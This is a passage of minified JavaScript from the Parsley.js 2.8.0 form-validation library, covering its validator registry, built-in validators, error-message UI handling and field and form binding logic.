			url: new RegExp("^(?:(?:https?|ftp)://)?(?:\\S+(?::\\S*)?@)?(?:(?:[1-9]\\d?|1\\d\\d|2[01]\\d|22[0-3])(?:\\.(?:1?\\d{1,2}|2[0-4]\\d|25[0-5])){2}(?:\\.(?:[1-9]\\d?|1\\d\\d|2[0-4]\\d|25[0-4]))|(?:(?:[a-z\\u00a1-\\uffff0-9]-*)*[a-z\\u00a1-\\uffff0-9]+)(?:\\.(?:[a-z\\u00a1-\\uffff0-9]-*)*[a-z\\u00a1-\\uffff0-9]+)*(?:\\.(?:[a-z\\u00a1-\\uffff]{2,})))(?::\\d{2,5})?(?:/\\S*)?$", "i")
		};
	f.range = f.number;
	var h = function (e) {
			var t = ("" + e).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
			return t ? Math.max(0, (t[1] ? t[1].length : 0) - (t[2] ? +t[2] : 0)) : 0
		},
		m = function (e, t) {
			return t.map(s.parse[e])
		},
		g = function (e, t) {
			return function (i) {
				for (var n = arguments.length, r = Array(n > 1 ? n - 1 : 0), a = 1; a < n; a++) r[a - 1] = arguments[a];
				return r.pop(), t.apply(void 0, [i].concat(_toConsumableArray(m(e, r))))
			}
		},
		v = function (e) {
			return {
				validateDate: g("date", e),
				validateNumber: g("number", e),
				requirementType: e.length <= 2 ? "string" : ["string", "string"],
				priority: 30
			}
		};
	p.prototype = {
		init: function (e, t) {
			this.catalog = t, this.validators = _extends({}, this.validators);
			for (var i in e) this.addValidator(i, e[i].fn, e[i].priority);
			window.Parsley.trigger("parsley:validator:init")
		},
		setLocale: function (e) {
			if ("undefined" == typeof this.catalog[e]) throw new Error(e + " is not available in the catalog");
			return this.locale = e, this
		},
		addCatalog: function (e, t, i) {
			return "object" == typeof t && (this.catalog[e] = t), !0 === i ? this.setLocale(e) : this
		},
		addMessage: function (e, t, i) {
			return "undefined" == typeof this.catalog[e] && (this.catalog[e] = {}), this.catalog[e][t] = i, this
		},
		addMessages: function (e, t) {
			for (var i in t) this.addMessage(e, i, t[i]);
			return this
		},
		addValidator: function (e, t, i) {
			if (this.validators[e]) s.warn('Validator "' + e + '" is already defined.');
			else if (o.hasOwnProperty(e)) return void s.warn('"' + e + '" is a restricted keyword and is not a valid validator name.');
			return this._setValidator.apply(this, arguments)
		},
		hasValidator: function (e) {
			return !!this.validators[e]
		},
		updateValidator: function (e, t, i) {
			return this.validators[e] ? this._setValidator.apply(this, arguments) : (s.warn('Validator "' + e + '" is not already defined.'), this.addValidator.apply(this, arguments))
		},
		removeValidator: function (e) {
			return this.validators[e] || s.warn('Validator "' + e + '" is not defined.'), delete this.validators[e], this
		},
		_setValidator: function (e, t, i) {
			"object" != typeof t && (t = {
				fn: t,
				priority: i
			}), t.validate || (t = new d(t)), this.validators[e] = t;
			for (var n in t.messages || {}) this.addMessage(n, e, t.messages[n]);
			return this
		},
		getErrorMessage: function (e) {
			var t;
			if ("type" === e.name) {
				var i = this.catalog[this.locale][e.name] || {};
				t = i[e.requirements]
			} else t = this.formatMessage(this.catalog[this.locale][e.name], e.requirements);
			return t || this.catalog[this.locale].defaultMessage || this.catalog.en.defaultMessage
		},
		formatMessage: function (e, t) {
			if ("object" == typeof t) {
				for (var i in t) e = this.formatMessage(e, t[i]);
				return e
			}
			return "string" == typeof e ? e.replace(/%s/i, t) : ""
		},
		validators: {
			notblank: {
				validateString: function (e) {
					return /\S/.test(e)
				},
				priority: 2
			},
			required: {
				validateMultiple: function (e) {
					return e.length > 0
				},
				validateString: function (e) {
					return /\S/.test(e)
				},
				priority: 512
			},
			type: {
				validateString: function (e, t) {
					var i = arguments.length <= 2 || void 0 === arguments[2] ? {} : arguments[2],
						n = i.step,
						r = void 0 === n ? "any" : n,
						a = i.base,
						s = void 0 === a ? 0 : a,
						o = f[t];
					if (!o) throw new Error("validator type `" + t + "` is not supported");
					if (!o.test(e)) return !1;
					if ("number" === t && !/^any$/i.test(r || "")) {
						var l = Number(e),
							c = Math.max(h(r), h(s));
						if (h(l) > c) return !1;
						var u = function (e) {
							return Math.round(e * Math.pow(10, c))
						};
						if ((u(l) - u(s)) % u(r) != 0) return !1
					}
					return !0
				},
				requirementType: {
					"": "string",
					step: "string",
					base: "number"
				},
				priority: 256
			},
			pattern: {
				validateString: function (e, t) {
					return t.test(e)
				},
				requirementType: "regexp",
				priority: 64
			},
			minlength: {
				validateString: function (e, t) {
					return e.length >= t
				},
				requirementType: "integer",
				priority: 30
			},
			maxlength: {
				validateString: function (e, t) {
					return e.length <= t
				},
				requirementType: "integer",
				priority: 30
			},
			length: {
				validateString: function (e, t, i) {
					return e.length >= t && e.length <= i
				},
				requirementType: ["integer", "integer"],
				priority: 30
			},
			mincheck: {
				validateMultiple: function (e, t) {
					return e.length >= t
				},
				requirementType: "integer",
				priority: 30
			},
			maxcheck: {
				validateMultiple: function (e, t) {
					return e.length <= t
				},
				requirementType: "integer",
				priority: 30
			},
			check: {
				validateMultiple: function (e, t, i) {
					return e.length >= t && e.length <= i
				},
				requirementType: ["integer", "integer"],
				priority: 30
			},
			min: v(function (e, t) {
				return e >= t
			}),
			max: v(function (e, t) {
				return e <= t
			}),
			range: v(function (e, t, i) {
				return e >= t && e <= i
			}),
			equalto: {
				validateString: function (t, i) {
					var n = e(i);
					return n.length ? t === n.val() : t === i
				},
				priority: 256
			}
		}
	};
	var y = {},
		w = function e(t, i, n) {
			for (var r = [], a = [], s = 0; s < t.length; s++) {
				for (var o = !1, l = 0; l < i.length; l++)
					if (t[s].assert.name === i[l].assert.name) {
						o = !0;
						break
					} o ? a.push(t[s]) : r.push(t[s])
			}
			return {
				kept: a,
				added: r,
				removed: n ? [] : e(i, t, !0).added
			}
		};
	y.Form = {
		_actualizeTriggers: function () {
			var e = this;
			this.$element.on("submit.Parsley", function (t) {
				e.onSubmitValidate(t)
			}), this.$element.on("click.Parsley", s._SubmitSelector, function (t) {
				e.onSubmitButton(t)
			}), !1 !== this.options.uiEnabled && this.element.setAttribute("novalidate", "")
		},
		focus: function () {
			if (this._focusedField = null, !0 === this.validationResult || "none" === this.options.focus) return null;
			for (var e = 0; e < this.fields.length; e++) {
				var t = this.fields[e];
				if (!0 !== t.validationResult && t.validationResult.length > 0 && "undefined" == typeof t.options.noFocus && (this._focusedField = t.$element, "first" === this.options.focus)) break
			}
			return null === this._focusedField ? null : this._focusedField.focus()
		},
		_destroyUI: function () {
			this.$element.off(".Parsley")
		}
	}, y.Field = {
		_reflowUI: function () {
			if (this._buildUI(), this._ui) {
				var e = w(this.validationResult, this._ui.lastValidationResult);
				this._ui.lastValidationResult = this.validationResult, this._manageStatusClass(), this._manageErrorsMessages(e), this._actualizeTriggers(), !e.kept.length && !e.added.length || this._failedOnce || (this._failedOnce = !0, this._actualizeTriggers())
			}
		},
		getErrorsMessages: function () {
			if (!0 === this.validationResult) return [];
			for (var e = [], t = 0; t < this.validationResult.length; t++) e.push(this.validationResult[t].errorMessage || this._getErrorMessage(this.validationResult[t].assert));
			return e
		},
		addError: function (e) {
			var t = arguments.length <= 1 || void 0 === arguments[1] ? {} : arguments[1],
				i = t.message,
				n = t.assert,
				r = t.updateClass,
				a = void 0 === r || r;
			this._buildUI(), this._addError(e, {
				message: i,
				assert: n
			}), a && this._errorClass()
		},
		updateError: function (e) {
			var t = arguments.length <= 1 || void 0 === arguments[1] ? {} : arguments[1],
				i = t.message,
				n = t.assert,
				r = t.updateClass,
				a = void 0 === r || r;
			this._buildUI(), this._updateError(e, {
				message: i,
				assert: n
			}), a && this._errorClass()
		},
		removeError: function (e) {
			var t = arguments.length <= 1 || void 0 === arguments[1] ? {} : arguments[1],
				i = t.updateClass,
				n = void 0 === i || i;
			this._buildUI(), this._removeError(e), n && this._manageStatusClass()
		},
		_manageStatusClass: function () {
			this.hasConstraints() && this.needsValidation() && !0 === this.validationResult ? this._successClass() : this.validationResult.length > 0 ? this._errorClass() : this._resetClass()
		},
		_manageErrorsMessages: function (t) {
			if ("undefined" == typeof this.options.errorsMessagesDisabled) {
				if ("undefined" != typeof this.options.errorMessage) return t.added.length || t.kept.length ? (this._insertErrorWrapper(), 0 === this._ui.$errorsWrapper.find(".parsley-custom-error-message").length && this._ui.$errorsWrapper.append(e(this.options.errorTemplate).addClass("parsley-custom-error-message")), this._ui.$errorsWrapper.addClass("filled").find(".parsley-custom-error-message").html(this.options.errorMessage)) : this._ui.$errorsWrapper.removeClass("filled").find(".parsley-custom-error-message").remove();
				for (var i = 0; i < t.removed.length; i++) this._removeError(t.removed[i].assert.name);
				for (i = 0; i < t.added.length; i++) this._addError(t.added[i].assert.name, {
					message: t.added[i].errorMessage,
					assert: t.added[i].assert
				});
				for (i = 0; i < t.kept.length; i++) this._updateError(t.kept[i].assert.name, {
					message: t.kept[i].errorMessage,
					assert: t.kept[i].assert
				})
			}
		},
		_addError: function (t, i) {
			var n = i.message,
				r = i.assert;
			this._insertErrorWrapper(), this._ui.$errorsWrapper.addClass("filled").append(e(this.options.errorTemplate).addClass("parsley-" + t).html(n || this._getErrorMessage(r)))
		},
		_updateError: function (e, t) {
			var i = t.message,
				n = t.assert;
			this._ui.$errorsWrapper.addClass("filled").find(".parsley-" + e).html(i || this._getErrorMessage(n))
		},
		_removeError: function (e) {
			this._ui.$errorsWrapper.removeClass("filled").find(".parsley-" + e).remove()
		},
		_getErrorMessage: function (e) {
			var t = e.name + "Message";
			return "undefined" != typeof this.options[t] ? window.Parsley.formatMessage(this.options[t], e.requirements) : window.Parsley.getErrorMessage(e)
		},
		_buildUI: function () {
			if (!this._ui && !1 !== this.options.uiEnabled) {
				var t = {};
				this.element.setAttribute(this.options.namespace + "id", this.__id__), t.$errorClassHandler = this._manageClassHandler(), t.errorsWrapperId = "parsley-id-" + (this.options.multiple ? "multiple-" + this.options.multiple : this.__id__), t.$errorsWrapper = e(this.options.errorsWrapper).attr("id", t.errorsWrapperId), t.lastValidationResult = [], t.validationInformationVisible = !1, this._ui = t
			}
		},
		_manageClassHandler: function () {
			if ("string" == typeof this.options.classHandler && e(this.options.classHandler).length) return e(this.options.classHandler);
			var t = this.options.classHandler;
			if ("string" == typeof this.options.classHandler && "function" == typeof window[this.options.classHandler] && (t = window[this.options.classHandler]), "function" == typeof t) {
				var i = t.call(this, this);
				if ("undefined" != typeof i && i.length) return i
			} else {
				if ("object" == typeof t && t instanceof jQuery && t.length) return t;
				t && s.warn("The class handler `" + t + "` does not exist in DOM nor as a global JS function")
			}
			return this._inputHolder()
		},
		_inputHolder: function () {
			return this.options.multiple && "SELECT" !== this.element.nodeName ? this.$element.parent() : this.$element
		},
		_insertErrorWrapper: function () {
			var t = this.options.errorsContainer;
			if (0 !== this._ui.$errorsWrapper.parent().length) return this._ui.$errorsWrapper.parent();
			if ("string" == typeof t) {
				if (e(t).length) return e(t).append(this._ui.$errorsWrapper);
				"function" == typeof window[t] ? t = window[t] : s.warn("The errors container `" + t + "` does not exist in DOM nor as a global JS function")
			}
			return "function" == typeof t && (t = t.call(this, this)), "object" == typeof t && t.length ? t.append(this._ui.$errorsWrapper) : this._inputHolder().after(this._ui.$errorsWrapper)
		},
		_actualizeTriggers: function () {
			var e, t = this,
				i = this._findRelated();
			i.off(".Parsley"), this._failedOnce ? i.on(s.namespaceEvents(this.options.triggerAfterFailure, "Parsley"), function () {
				t._validateIfNeeded()
			}) : (e = s.namespaceEvents(this.options.trigger, "Parsley")) && i.on(e, function (e) {
				t._validateIfNeeded(e)
			})
		},
		_validateIfNeeded: function (e) {
			var t = this;
			e && /key|input/.test(e.type) && (!this._ui || !this._ui.validationInformationVisible) && this.getValue().length <= this.options.validationThreshold || (this.options.debounce ? (window.clearTimeout(this._debounced), this._debounced = window.setTimeout(function () {
				return t.validate()
			}, this.options.debounce)) : this.validate())
		},
		_resetUI: function () {
			this._failedOnce = !1, this._actualizeTriggers(), "undefined" != typeof this._ui && (this._ui.$errorsWrapper.removeClass("filled").children().remove(), this._resetClass(), this._ui.lastValidationResult = [], this._ui.validationInformationVisible = !1)
		},
		_destroyUI: function () {
			this._resetUI(), "undefined" != typeof this._ui && this._ui.$errorsWrapper.remove(), delete this._ui
		},
		_successClass: function () {
			this._ui.validationInformationVisible = !0, this._ui.$errorClassHandler.removeClass(this.options.errorClass).addClass(this.options.successClass)
		},
		_errorClass: function () {
			this._ui.validationInformationVisible = !0, this._ui.$errorClassHandler.removeClass(this.options.successClass).addClass(this.options.errorClass)
		},
		_resetClass: function () {
			this._ui.$errorClassHandler.removeClass(this.options.successClass).removeClass(this.options.errorClass)
		}
	};
	var b = function (t, i, n) {
			this.__class__ = "Form", this.element = t, this.$element = e(t), this.domOptions = i, this.options = n, this.parent = window.Parsley, this.fields = [], this.validationResult = null
		},
		x = {
			pending: null,
			resolved: !0,
			rejected: !1
		};
	b.prototype = {
		onSubmitValidate: function (e) {
			var t = this;
			if (!0 !== e.parsley) {
				var i = this._submitSource || this.$element.find(s._SubmitSelector)[0];
				if (this._submitSource = null, this.$element.find(".parsley-synthetic-submit-button").prop("disabled", !0), !i || null === i.getAttribute("formnovalidate")) {
					window.Parsley._remoteCache = {};
					var n = this.whenValidate({
						event: e
					});
					"resolved" === n.state() && !1 !== this._trigger("submit") || (e.stopImmediatePropagation(), e.preventDefault(), "pending" === n.state() && n.done(function () {
						t._submit(i)
					}))
				}
			}
		},
		onSubmitButton: function (e) {
			this._submitSource = e.currentTarget
		},
		_submit: function (t) {
			if (!1 !== this._trigger("submit")) {
				if (t) {
					var i = this.$element.find(".parsley-synthetic-submit-button").prop("disabled", !1);
					0 === i.length && (i = e('<input class="parsley-synthetic-submit-button" type="hidden">').appendTo(this.$element)), i.attr({
						name: t.getAttribute("name"),
						value: t.getAttribute("value")
					})
				}
				this.$element.trigger(_extends(e.Event("submit"), {
					parsley: !0
				}))
			}
		},
		validate: function (t) {
			if (arguments.length >= 1 && !e.isPlainObject(t)) {
				s.warnOnce("Calling validate on a parsley form without passing arguments as an object is deprecated.");
				var i = _slice.call(arguments),
					n = i[0],
					r = i[1],
					a = i[2];
				t = {
					group: n,
					force: r,
					event: a
				}
			}
			return x[this.whenValidate(t).state()]
		},
		whenValidate: function () {
			var t, i = this,
				n = arguments.length <= 0 || void 0 === arguments[0] ? {} : arguments[0],
				r = n.group,
				a = n.force,
				o = n.event;
			this.submitEvent = o, o && (this.submitEvent = _extends({}, o, {
				preventDefault: function () {
					s.warnOnce("Using `this.submitEvent.preventDefault()` is deprecated; instead, call `this.validationResult = false`"), i.validationResult = !1
				}
			})), this.validationResult = !0, this._trigger("validate"), this._refreshFields();
			var l = this._withoutReactualizingFormOptions(function () {
				return e.map(i.fields, function (e) {
					return e.whenValidate({
						force: a,
						group: r
					})
				})
			});
			return (t = s.all(l).done(function () {
				i._trigger("success")
			}).fail(function () {
				i.validationResult = !1, i.focus(), i._trigger("error")
			}).always(function () {
				i._trigger("validated")
			})).pipe.apply(t, _toConsumableArray(this._pipeAccordingToValidationResult()))
		},
		isValid: function (t) {
			if (arguments.length >= 1 && !e.isPlainObject(t)) {
				s.warnOnce("Calling isValid on a parsley form without passing arguments as an object is deprecated.");
				var i = _slice.call(arguments),
					n = i[0],
					r = i[1];
				t = {
					group: n,
					force: r
				}
			}
			return x[this.whenValid(t).state()]
		},
		whenValid: function () {
			var t = this,
				i = arguments.length <= 0 || void 0 === arguments[0] ? {} : arguments[0],
				n = i.group,
				r = i.force;
			this._refreshFields();
			var a = this._withoutReactualizingFormOptions(function () {
				return e.map(t.fields, function (e) {
					return e.whenValid({
						group: n,
						force: r
					})
				})
			});
			return s.all(a)
		},
		refresh: function () {
			return this._refreshFields(), this
		},
		reset: function () {
			for (var e = 0; e < this.fields.length; e++) this.fields[e].reset();
			this._trigger("reset")
		},
		destroy: function () {
			this._destroyUI();
			for (var e = 0; e < this.fields.length; e++) this.fields[e].destroy();
			this.$element.removeData("Parsley"), this._trigger("destroy")
		},
		_refreshFields: function () {
			return this.actualizeOptions()._bindFields()
		},
		_bindFields: function () {
			var t = this,
				i = this.fields;
			return this.fields = [], this.fieldsMappedById = {}, this._withoutReactualizingFormOptions(function () {
				t.$element.find(t.options.inputs).not(t.options.excluded).each(function (e, i) {
					var n = new window.Parsley.Factory(i, {}, t);
					if (("Field" === n.__class__ || "FieldMultiple" === n.__class__) && !0 !== n.options.excluded) {
						var r = n.__class__ + "-" + n.__id__;
						"undefined" == typeof t.fieldsMappedById[r] && (t.fieldsMappedById[r] = n, t.fields.push(n))
					}
				}), e.each(s.difference(i, t.fields), function (e, t) {
					t.reset()
				})
			}), this
		},
		_withoutReactualizingFormOptions: function (e) {
			var t = this.actualizeOptions;
			this.actualizeOptions = function () {
				return this
			};
			var i = e();
			return this.actualizeOptions = t, i
		},
		_trigger: function (e) {
			return this.trigger("form:" + e)
		}
	};
	var S = function (e, t, i, n, r) {
			var a = window.Parsley._validatorRegistry.validators[t],
				s = new d(a);
			n = n || e.options[t + "Priority"] || s.priority, r = !0 === r, _extends(this, {
				validator: s,
				name: t,
				requirements: i,
				priority: n,
				isDomConstraint: r
			}), this._parseRequirements(e.options)
		},
		C = function (e) {
			var t = e[0].toUpperCase();
			return t + e.slice(1)
		};
	S.prototype = {
		validate: function (e, t) {
			var i;
			return (i = this.validator).validate.apply(i, [e].concat(_toConsumableArray(this.requirementList), [t]))
		},
		_parseRequirements: function (e) {
			var t = this;
			this.requirementList = this.validator.parseRequirements(this.requirements, function (i) {
				return e[t.name + C(i)]
			})
		}
	};
	var T = function (t, i, n, r) {
			this.__class__ = "Field", this.element = t, this.$element = e(t), "undefined" != typeof r && (this.parent = r), this.options = n, this.domOptions = i, this.constraints = [], this.constraintsByName = {}, this.validationResult = !0, this._bindConstraints()
		},
		E = {
			pending: null,
			resolved: !0,
			rejected: !1
		};
	T.prototype = {
		validate: function (t) {
			arguments.length >= 1 && !e.isPlainObject(t) && (s.warnOnce("Calling validate on a parsley field without passing arguments as an object is deprecated."), t = {
				options: t
			});
			var i = this.whenValidate(t);
			if (!i) return !0;
			switch (i.state()) {
				case "pending":
					return null;
				case "resolved":
					return !0;
				case "rejected":
					return this.validationResult
			}
		},
		whenValidate: function () {
			var e, t = this,
				i = arguments.length <= 0 || void 0 === arguments[0] ? {} : arguments[0],
				n = i.force,
				r = i.group;
			if (this.refresh(), !r || this._isInGroup(r)) return this.value = this.getValue(), this._trigger("validate"), (e = this.whenValid({
				force: n,
				value: this.value,
				_refreshed: !0
			}).always(function () {
				t._reflowUI()
			}).done(function () {
				t._trigger("success")
			}).fail(function () {
				t._trigger("error")
			}).always(function () {
				t._trigger("validated")
			})).pipe.apply(e, _toConsumableArray(this._pipeAccordingToValidationResult()))
		},
		hasConstraints: function () {
			return 0 !== this.constraints.length
		},
		needsValidation: function (e) {
			return "undefined" == typeof e && (e = this.getValue()), !(!e.length && !this._isRequired() && "undefined" == typeof this.options.validateIfEmpty)
		},
		_isInGroup: function (t) {
			return Array.isArray(this.options.group) ? -1 !== e.inArray(t, this.options.group) : this.options.group === t
		},
		isValid: function (t) {
			if (arguments.length >= 1 && !e.isPlainObject(t)) {
				s.warnOnce("Calling isValid on a parsley field without passing arguments as an object is deprecated.");
				var i = _slice.call(arguments),
					n = i[0],
					r = i[1];
				t = {
					force: n,
					value: r
				}
			}
			var a = this.whenValid(t);
			return !a || E[a.state()]
		},
		whenValid: function () {
			var t = this,
				i = arguments.length <= 0 || void 0 === arguments[0] ? {} : arguments[0],
				n = i.force,
				r = void 0 !== n && n,
				a = i.value,
				o = i.group,
				l = i._refreshed;
			if (l || this.refresh(), !o || this._isInGroup(o)) {
				if (this.validationResult = !0, !this.hasConstraints()) return e.when();
				if ("undefined" != typeof a && null !== a || (a = this.getValue()), !this.needsValidation(a) && !0 !== r) return e.when();
				var c = this._getGroupedConstraints(),
					u = [];
				return e.each(c, function (i, n) {
					var r = s.all(e.map(n, function (e) {
						return t._validateConstraint(a, e)
					}));
					if (u.push(r), "rejected" === r.state()) return !1
				}), s.all(u)
			}
		},
		_validateConstraint: function (t, i) {
			var n = this,
				r = i.validate(t, this);
			return !1 === r && (r = e.Deferred().reject()), s.all([r]).fail(function (e) {
				n.validationResult instanceof Array || (n.validationResult = []), n.validationResult.push({
					assert: i,
					errorMessage: "string" == typeof e && e
				})
			})
		},
		getValue: function () {
			var e;
			return e = "function" == typeof this.options.value ? this.options.value(this) : "undefined" != typeof this.options.value ? this.options.value : this.$element.val(), "undefined" == typeof e || null === e ? "" : this._handleWhitespace(e)
		},
		reset: function () {
			return this._resetUI(), this._trigger("reset")
		},
		destroy: function () {
			this._destroyUI(), this.$element.removeData("Parsley"), this.$element.removeData("FieldMultiple"), this._trigger("destroy")
		},
		refresh: function () {
			return this._refreshConstraints(), this
		},
		_refreshConstraints: function () {
			return this.actualizeOptions()._bindConstraints()
		},
		refreshConstraints: function () {
			return s.warnOnce("Parsley's refreshConstraints is deprecated. Please use refresh"), this.refresh()
		},
		addConstraint: function (e, t, i, n) {
			if (window.Parsley._validatorRegistry.validators[e]) {
				var r = new S(this, e, t, i, n);
				"undefined" !== this.constraintsByName[r.name] && this.removeConstraint(r.name), this.constraints.push(r), this.constraintsByName[r.name] = r
			}
			return this
		},
		removeConstraint: function (e) {
			for (var t = 0; t < this.constraints.length; t++)
				if (e === this.constraints[t].name) {
					this.constraints.splice(t, 1);
					break
				} return delete this.constraintsByName[e], this
		},
		updateConstraint: function (e, t, i) {
			return this.removeConstraint(e).addConstraint(e, t, i)
		},
		_bindConstraints: function () {
			for (var e = [], t = {}, i = 0; i < this.constraints.length; i++) !1 === this.constraints[i].isDomConstraint && (e.push(this.constraints[i]), t[this.constraints[i].name] = this.constraints[i]);
			this.constraints = e, this.constraintsByName = t;
			for (var n in this.options) this.addConstraint(n, this.options[n], void 0, !0);
			return this._bindHtml5Constraints()
		},
		_bindHtml5Constraints: function () {
			null !== this.element.getAttribute("required") && this.addConstraint("required", !0, void 0, !0), null !== this.element.getAttribute("pattern") && this.addConstraint("pattern", this.element.getAttribute("pattern"), void 0, !0);
			var e = this.element.getAttribute("min"),
				t = this.element.getAttribute("max");
			null !== e && null !== t ? this.addConstraint("range", [e, t], void 0, !0) : null !== e ? this.addConstraint("min", e, void 0, !0) : null !== t && this.addConstraint("max", t, void 0, !0), null !== this.element.getAttribute("minlength") && null !== this.element.getAttribute("maxlength") ? this.addConstraint("length", [this.element.getAttribute("minlength"), this.element.getAttribute("maxlength")], void 0, !0) : null !== this.element.getAttribute("minlength") ? this.addConstraint("minlength", this.element.getAttribute("minlength"), void 0, !0) : null !== this.element.getAttribute("maxlength") && this.addConstraint("maxlength", this.element.getAttribute("maxlength"), void 0, !0);
			var i = s.getType(this.element);
			return "number" === i ? this.addConstraint("type", ["number", {
				step: this.element.getAttribute("step") || "1",
				base: e || this.element.getAttribute("value")
			}], void 0, !0) : /^(email|url|range|date)$/i.test(i) ? this.addConstraint("type", i, void 0, !0) : this
		},
		_isRequired: function () {
			return "undefined" != typeof this.constraintsByName.required && !1 !== this.constraintsByName.required.requirements
		},
		_trigger: function (e) {
			return this.trigger("field:" + e)
		},
		_handleWhitespace: function (e) {
			return !0 === this.options.trimValue && s.warnOnce('data-parsley-trim-value="true" is deprecated, please use data-parsley-whitespace="trim"'), "squish" === this.options.whitespace && (e = e.replace(/\s{2,}/g, " ")), "trim" !== this.options.whitespace && "squish" !== this.options.whitespace && !0 !== this.options.trimValue || (e = s.trimString(e)), e
		},
		_isDateInput: function () {
			var e = this.constraintsByName.type;
			return e && "date" === e.requirements
		},
		_getGroupedConstraints: function () {
			if (!1 === this.options.priorityEnabled) return [this.constraints];
			for (var e = [], t = {}, i = 0; i < this.constraints.length; i++) {
				var n = this.constraints[i].priority;
				t[n] || e.push(t[n] = []), t[n].push(this.constraints[i])
			}
			return e.sort(function (e, t) {
				return t[0].priority - e[0].priority
			}), e
		}
	};
	var _ = T,
		A = function () {
			this.__class__ = "FieldMultiple"
		};
	A.prototype = {
		addElement: function (e) {
			return this.$elements.push(e), this
		},
		_refreshConstraints: function () {
			var t;
			if (this.constraints = [], "SELECT" === this.element.nodeName) return this.actualizeOptions()._bindConstraints(), this;
			for (var i = 0; i < this.$elements.length; i++)
				if (e("html").has(this.$elements[i]).length) {
					t = this.$elements[i].data("FieldMultiple")._refreshConstraints().constraints;
					for (var n = 0; n < t.length; n++) this.addConstraint(t[n].name, t[n].requirements, t[n].priority, t[n].isDomConstraint)
				} else this.$elements.splice(i, 1);
			return this
		},
		getValue: function () {
			if ("function" == typeof this.options.value) return this.options.value(this);
			if ("undefined" != typeof this.options.value) return this.options.value;
			if ("INPUT" === this.element.nodeName) {
				var t = s.getType(this.element);
				if ("radio" === t) return this._findRelated().filter(":checked").val() || "";
				if ("checkbox" === t) {
					var i = [];
					return this._findRelated().filter(":checked").each(function () {
						i.push(e(this).val())
					}), i
				}
			}
			return "SELECT" === this.element.nodeName && null === this.$element.val() ? [] : this.$element.val()
		},
		_init: function () {
			return this.$elements = [this.$element], this
		}
	};
	var k = function (t, i, n) {
		this.element = t, this.$element = e(t);
		var r = this.$element.data("Parsley");
		if (r) return "undefined" != typeof n && r.parent === window.Parsley && (r.parent = n, r._resetOptions(r.options)), "object" == typeof i && _extends(r.options, i), r;
		if (!this.$element.length) throw new Error("You must bind Parsley on an existing element.");
		if ("undefined" != typeof n && "Form" !== n.__class__) throw new Error("Parent instance must be a Form instance");
		return this.parent = n || window.Parsley, this.init(i)
	};
	k.prototype = {
		init: function (e) {
			return this.__class__ = "Parsley", this.__version__ = "2.8.0", this.__id__ = s.generateID(), this._resetOptions(e), "FORM" === this.element.nodeName || s.checkAttr(this.element, this.options.namespace, "validate") && !this.$element.is(this.options.inputs) ? this.bind("parsleyForm") : this.isMultiple() ? this.handleMultiple() : this.bind("parsleyField")
		},
		isMultiple: function () {
			var e = s.getType(this.element);
			return "radio" === e || "checkbox" === e || "SELECT" === this.element.nodeName && null !== this.element.getAttribute("multiple")
		},
		handleMultiple: function () {
			var t, i, n = this;
			if (this.options.multiple = this.options.multiple || (t = this.element.getAttribute("name")) || this.element.getAttribute("id"), "SELECT" === this.element.nodeName && null !== this.element.getAttribute("multiple")) return this.options.multiple = this.options.multiple || this.__id__, this.bind("parsleyFieldMultiple");
			if (!this.options.multiple) return s.warn("To be bound by Parsley, a radio, a checkbox and a multiple select input must have either a name or a multiple option.", this.$element), this;
			this.options.multiple = this.options.multiple.replace(/(:|\.|\[|\]|\{|\}|\$)/g, ""), t && e('input[name="' + t + '"]').each(function (e, t) {
				var i = s.getType(t);
				"radio" !== i && "checkbox" !== i || t.setAttribute(n.options.namespace + "multiple", n.options.multiple)
			});
			for (var r = this._findRelated(), a = 0; a < r.length; a++)
				if (i = e(r.get(a)).data("Parsley"), "undefined" != typeof i) {
					this.$element.data("FieldMultiple") || i.addElement(this.$element);
					break
				} return this.bind("parsleyField", !0), i || this.bind("parsleyFieldMultiple")
		},
		bind: function (t, i) {
			var n;
			switch (t) {
				case "parsleyForm":
					n = e.extend(new b(this.element, this.domOptions, this.options), new l, window.ParsleyExtend)._bindFields();
					break;
				case "parsleyField":
					n = e.extend(new _(this.element, this.domOptions, this.options, this.parent), new l, window.ParsleyExtend);
					break;
				case "parsleyFieldMultiple":
					n = e.extend(new _(this.element, this.domOptions, this.options, this.parent), new A, new l, window.ParsleyExtend)._init();
					break;
				default:
					throw new Error(t + "is not a supported Parsley type")
			}
			return this.options.multiple && s.setAttr(this.element, this.options.namespace, "multiple", this.options.multiple), "undefined" != typeof i ? (this.$element.data("FieldMultiple", n), n) : (this.$element.data("Parsley", n), n._actualizeTriggers(), n._trigger("init"), n)
		}
	};
	var P = e.fn.jquery.split(".");
	if (parseInt(P[0]) <= 1 && parseInt(P[1]) < 8) throw "The loaded version of jQuery is too old. Please upgrade to 1.8.x or better.";
	P.forEach || s.warn("Parsley requires ES5 to run properly. Please include https://github.com/es-shims/es5-shim");
	var O = _extends(new l, {
		element: document,
		$element: e(document),
		actualizeOptions: null,
		_resetOptions: null,
		Factory: k,
		version: "2.8.0"
	});
	_extends(_.prototype, y.Field, l.prototype), _extends(b.prototype, y.Form, l.prototype), _extends(k.prototype, l.prototype), e.fn.parsley = e.fn.psly = function (t) {
		if (this.length > 1) {
			var i = [];
			return this.each(function () {
				i.push(e(this).parsley(t))
			}), i
		}
		if (0 != this.length) return new k(this[0], t)
	}, "undefined" == typeof window.ParsleyExtend && (window.ParsleyExtend = {}), O.options = _extends(s.objectCreate(o), window.ParsleyConfig), window.ParsleyConfig = O.options, window.Parsley = window.psly = O, O.Utils = s, window.ParsleyUtils = {}, e.each(s, function (e, t) {
		"function" == typeof t && (window.ParsleyUtils[e] = function () {
			return s.warnOnce("Accessing `window.ParsleyUtils` is deprecated. Use `window.Parsley.Utils` instead."), s[e].apply(s, arguments)
		})
	});
	var I = window.Parsley._validatorRegistry = new p(window.ParsleyConfig.validators, window.ParsleyConfig.i18n);
	window.ParsleyValidator = {}, e.each("setLocale addCatalog addMessage addMessages getErrorMessage formatMessage addValidator updateValidator removeValidator hasValidator".split(" "), function (e, t) {
		window.Parsley[t] = function () {
			return I[t].apply(I, arguments)
		}, window.ParsleyValidator[t] = function () {
			var e;
			return s.warnOnce("Accessing the method '" + t + "' through Validator is deprecated. Simply call 'window.Parsley." + t + "(...)'"), (e = window.Parsley)[t].apply(e, arguments)
		}
	}), window.Parsley.UI = y, window.ParsleyUI = {
		removeError: function (e, t, i) {
			var n = !0 !== i;
			return s.warnOnce("Accessing UI is deprecated. Call 'removeError' on the instance directly. Please comment in issue 1073 as to your need to call this method."), e.removeError(t, {
				updateClass: n
			})
		},
		getErrorsMessages: function (e) {
